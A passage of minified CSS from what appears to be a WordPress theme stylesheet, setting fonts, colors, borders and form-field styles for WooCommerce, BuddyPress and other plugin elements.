!important}body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:1170px !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:1170px !important}.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .woocommerce-message .button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.yith-woocompare-widget a.clear-all,.single-product div.product .woocommerce-tabs .wc-tabs li a,.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.woocommerce div.product form.cart div.quantity span.q_inc,.woocommerce-page div.product form.cart div.quantity span.q_inc,.woocommerce .shop_table.cart div.quantity span.q_inc,.woocommerce-page .shop_table.cart div.quantity span.q_inc{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.woocommerce div.product form.cart div.quantity span.q_dec,.woocommerce-page div.product form.cart div.quantity span.q_dec,.woocommerce .shop_table.cart div.quantity span.q_dec,.woocommerce-page .shop_table.cart div.quantity span.q_dec{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.woocommerce ul.products li.product .yith_buttons_wrap,.woocommerce ul.products li.product .yith_buttons_wrap a>.tooltip{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}form.mc4wp-form .mc4wp-form-fields input[type="email"],form.mc4wp-form .mc4wp-form-fields input[type="submit"]{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}body{font-family:"Metropolis",sans-serif;	font-size:1rem;	font-weight:300;	font-style:normal;	line-height:1.5556em;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.4em}h1,.front_page_section_caption{font-family:"Metropolis",sans-serif;	font-size:3.167em;	font-weight:800;	font-style:normal;	line-height:1.07em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:1.75em;	margin-bottom:0.5em}h2{font-family:"Metropolis",sans-serif;	font-size:2.556em;	font-weight:800;	font-style:normal;	line-height:1.065em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.1em;	margin-bottom:0.619em}h3{font-family:"Metropolis",sans-serif;	font-size:2em;	font-weight:800;	font-style:normal;	line-height:1.361em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2.4545em;	margin-bottom:0.68em}h4{font-family:"Metropolis",sans-serif;	font-size:1.6667em;	font-weight:800;	font-style:normal;	line-height:1.2333em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:3.1em;	margin-bottom:0.7em}h5{font-family:"Metropolis",sans-serif;	font-size:1.3333em;	font-weight:800;	font-style:normal;	line-height:1.16667em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:4.1em;	margin-bottom:0.85em}h6{font-family:"Metropolis",sans-serif;	font-size:1em;	font-weight:800;	font-style:normal;	line-height:1.33333em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:5.1em;	margin-bottom:0.8412em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:14px;	font-weight:300;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}form button:not(.components-button),input[type="button"],#btn-buy,input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.briny_tabs .briny_tabs_titles li a,.more-link{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.top_panel .slider_engine_revo .slide_title{font-family:"Metropolis",sans-serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Metropolis",sans-serif}.post_meta{font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:none;	letter-spacing:1.2px;	margin-top:0px;	margin-bottom:0px}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.search_wrap .search_results .post_meta_item{font-family:"Metropolis",sans-serif}.logo_text{font-family:"Metropolis",sans-serif;	font-size:1.8em;	font-weight:800;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Metropolis",sans-serif}.menu_main_nav>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Metropolis",sans-serif;	font-size:.77778em;	line-height:1.14em}.menu_main_nav>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:800;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.5px}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:800}.menu_main_nav>li>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Metropolis",sans-serif;	font-size:1em;	line-height:1.78em}.menu_main_nav>li ul>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:800;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.5px}.elementor-widget-image-box .elementor-image-box-description{font-family:"Metropolis",sans-serif}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Metropolis",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Metropolis",sans-serif}.wpgdprc{font-family:"Metropolis",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Metropolis",sans-serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Metropolis",sans-serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.sc_button,.sc_button_simple,.sc_form button{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.sc_promo_modern .sc_promo_link2{font-family:"Metropolis",sans-serif}body.edit-post-visual-editor{font-family:"Metropolis",sans-serif !important;	font-size:1rem;	font-weight:300;	font-style:normal;	line-height:1.5556em;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}.editor-post-title__block .editor-post-title__input{font-family:"Metropolis",sans-serif;	font-size:3.167em;	font-weight:800;	font-style:normal}.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{font-family:"Metropolis",sans-serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-family:"Metropolis",sans-serif}.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:14px;	font-weight:300;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.post_item.product .post_meta_item.post_categories{font-family:"Metropolis",sans-serif;	font-size:1rem;	font-weight:300;	font-style:normal;	line-height:1.5556em;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:14px;	font-weight:300;	font-style:normal;	line-height:20px;	text-decoration:none;	text-transform:none;	letter-spacing:0.38px}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{font-family:"Metropolis",sans-serif;	font-size:14px;	font-weight:800;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.38px}.scheme_default body{background-color:#f2f2f4}.scheme_default .body_style_boxed,.scheme_default .body_style_boxed .page_wrap{background-color:#191d32}.scheme_default{color:#635c81}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#221b40}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#ff1000}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#00b8f4}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#0D71CE}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#ff1000}.scheme_default dt,.scheme_default mark,.scheme_default ins{color:#221b40}.scheme_default s,.scheme_default strike,.scheme_default del{color:#635c81}.scheme_default code{color:#635c81;	background-color:#ffffff;	border-color:#dddce1}.scheme_default code a{color:#ff1000}.scheme_default code a:hover{color:#00b8f4}.scheme_default a{color:#ff1000}.scheme_default a:hover{color:#00b8f4}.scheme_default .color_style_link2 a{color:#00b8f4}.scheme_default .color_style_link2 a:hover{color:#ff1000}.scheme_default .color_style_link3 a{color:#0D71CE}.scheme_default .color_style_link3 a:hover{color:#00b8f4}.scheme_default .color_style_dark a{color:#221b40}.scheme_default .color_style_dark a:hover{color:#ff1000}.scheme_default blockquote{background-color:#ff1000}.scheme_default blockquote:before{color:#ffffff}.scheme_default blockquote{color:#ffffff}.scheme_default blockquote a{color:#ffffff}.scheme_default blockquote a:hover{color:#221b40}.scheme_default blockquote dt,.scheme_default blockquote b,.scheme_default blockquote strong,.scheme_default blockquote i,.scheme_default blockquote mark,.scheme_default blockquote ins{color:#221b40}.scheme_default blockquote s,.scheme_default blockquote strike,.scheme_default blockquote del{color:#635c81}.scheme_default blockquote code{color:#ff1000;	background-color:#131627;	border-color:#191d32}.scheme_default blockquote:not(.has-text-color),.scheme_default blockquote:not(.has-text-color) p,.scheme_default .wp-block-quote .wp-block-quote__citation{color:#ffffff!important}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#5f597d}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#221b40;	border-color:#dddce1}.scheme_default table th{color:#e9e9ee;	background-color:#191d32}.scheme_default table th b,.scheme_default table th strong{color:#635c81}.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:#e9e9ee}.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:#ffffff}.scheme_default table th a:hover{color:#635c81}.scheme_default hr{border-color:#dddce1}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff !important;	background:#00b8f4 !important}.scheme_default .mfp-figure figcaption .mfp-bottom-bar .mfp-title,.scheme_default .mfp-figure figcaption .mfp-bottom-bar .mfp-counter{color:#ffffff}.scheme_default figure figcaption a:hover{color:#221b40 !important}.scheme_default ul>li:before{color:#ff1000}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#ffffff}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#00b8f4}.scheme_default .widget.widget_search form input[type="search"]{color:#A8ADC5}.scheme_default .footer_wrap .widget.widget_search .widget_title{color:#221b40}.scheme_default .widget.widget_search form input[placeholder]::placeholder{color:#A8ADC5}.scheme_default .widget.widget_search form input[placeholder]::-webkit-input-placeholder{color:#A8ADC5}.scheme_default .widget.widget_search form input[placeholder]::-moz-placeholder{color:#A8ADC5}.scheme_default .widget.widget_search form input[placeholder]:-ms-input-placeholder{color:#A8ADC5}.scheme_default .menu_mobile .search_mobile .search_field{border-color:#dddce1}.scheme_default fieldset{border-color:#dddce1}.scheme_default fieldset legend{color:#221b40;	background-color:#f2f2f4}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="url"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .tourmaster-form-field input[type="text"],.scheme_default .tourmaster-form-field input[type="email"],.scheme_default .tourmaster-form-field input[type="password"],.scheme_default .tourmaster-form-field textarea,.scheme_default .tourmaster-form-field select,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,.scheme_default .tourmaster-form-field.tourmaster-with-border select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input,.scheme_default form.mc4wp-form input[type="email"]{color:#635c81;	border-color:#D5D5DD;	background-color:#ffffff}.scheme_default input[type="text"]:focus,.scheme_default input[type="text"].filled,.scheme_default input[type="number"]:focus,.scheme_default input[type="number"].filled,.scheme_default input[type="email"]:focus,.scheme_default input[type="email"].filled,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="search"].filled,.scheme_default input[type="password"]:focus,.scheme_default input[type="password"].filled,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.filled,.scheme_default textarea.wp-editor-area:focus,.scheme_default textarea.wp-editor-area.filled,.scheme_default .tourmaster-form-field input[type="text"]:focus,.scheme_default .tourmaster-form-field input[type="text"].filled,.scheme_default .tourmaster-form-field input[type="email"]:focus,.scheme_default .tourmaster-form-field input[type="email"].filled,.scheme_default .tourmaster-form-field input[type="password"]:focus,.scheme_default .tourmaster-form-field input[type="password"].filled,.scheme_default .tourmaster-form-field textarea:focus,.scheme_default .tourmaster-form-field textarea.filled,.scheme_default .tourmaster-form-field select:focus,.scheme_default .tourmaster-form-field select.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="search"].filled,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .dir-search input[type="text"].filled,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"].filled,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="color"].filled,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="date"].filled,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"].filled,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="email"].filled,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="month"].filled,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="number"].filled,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="password"].filled,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="range"].filled,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="search"].filled,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="tel"].filled,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="time"].filled,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="url"].filled,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form input[type="week"].filled,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form select.filled,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress .standard-form textarea.filled,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea.filled,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="email"].filled,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="text"].filled,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form input[type="password"].filled,.scheme_default #booked-page-form textarea:focus,.scheme_default #booked-page-form textarea.filled,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus,.scheme_default .booked-upload-wrap input.filled,.scheme_default form.mc4wp-form input[type="email"]:focus,.scheme_default form.mc4wp-form input[type="email"].filled{color:#635c81;	border-color:#00b8f4;	background-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#635c81; opacity:1}.scheme_default input[placeholder]::-moz-placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]::-moz-placeholder{color:#635c81; opacity:1}.scheme_default input[placeholder]:-ms-input-placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#635c81; opacity:1}.scheme_default input[placeholder]::placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]::placeholder{color:#635c81; opacity:1}.scheme_default .select_container:before{color:#635c81;	background-color:#ffffff}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#635c81;	background-color:#ffffff}.scheme_default .select_container:after{color:rgba(34,27,64,0.7)}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#635c81}.scheme_default .select_container select{color:#635c81;	background:#ffffff !important}.scheme_default .select_container select:focus{color:#635c81;	background-color:#ffffff !important}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#635c81;	border-color:#dddce1;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#635c81;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#ff1000}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#D5D5DD !important}.scheme_default input[type="checkbox"]:checked + label:before,.scheme_default input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_default .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#ff1000}.scheme_default .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image){color:#00b8f4}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image){color:#0D71CE}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image){color:#221b40}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_default .sc_button_bordered:not(.sc_button_bg_image),.scheme_default .wp-block-button.is-style-outline>.wp-block-button__link{color:#ff1000;	border-color:#ff1000}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default .wp-block-button.is-style-outline>.wp-block-button__link:hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image){color:#00b8f4;	border-color:#00b8f4}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image){color:#0D71CE;	border-color:#0D71CE}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_bordered:not(.sc_button_bg_image){color:#221b40;	border-color:#221b40}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_default form button:not(.components-button),.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default #btn-buy,.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress 